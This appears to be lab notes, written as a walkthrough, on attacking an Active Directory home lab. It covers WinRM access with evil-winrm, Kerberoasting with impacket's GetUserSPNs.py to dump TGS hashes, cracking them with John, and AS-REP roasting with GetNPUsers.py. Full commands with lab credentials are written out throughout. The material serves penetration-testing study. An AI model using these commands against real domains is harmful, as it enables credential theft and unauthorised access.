
WinRM is active at the port 5985, we can use evil
1
evil-winrm -u 'Administrator' -p 'WinServer1029' -i 10.0.3.8
Kerberos
https://gist.github.com/TarlogicSecurity/2f221924fef8c14a1d8e29f3cb5c5c4a https://github.com/SecureAuthCorp/impacket/blob/master/examples/GetUserSPNs.py
GetUserSPNs.py is when you have creds of any user. Kerberos run at port 88

In case you got any errors, this is the fix, just add the domain in /etc/hosts

1
python3 GetUserSPNs.py emanlui.local/bob:P@\$\$word1
Remember to escape the characters. The system should give you No entries found!, this is because no user is vulnerable to Kerberos Attack. To enable this attack we can go to the DC machine and add the following command.
setspn -a emanlui.local/Administrator.DC-Company emanlui.local\Administrator
Now we got something!

You can add whatever cred on that command that it will display the same info.

With the request parameter we can dump the TGS hash and dump the password
1
python3 GetUserSPNs.py emanlui.local/bob:P@\$\$word1 -request
We can now crack the password with John

Remember to use CrackMapExec to verify which computers does the user has admin privs.
https://github.com/SecureAuthCorp/impacket/blob/master/examples/GetNPUsers.py
GetNPUsers.py doesn’t need passwords
In case this option is enabled.

Then we can get the users hash. We can see in the iamge the before and after enabling the option.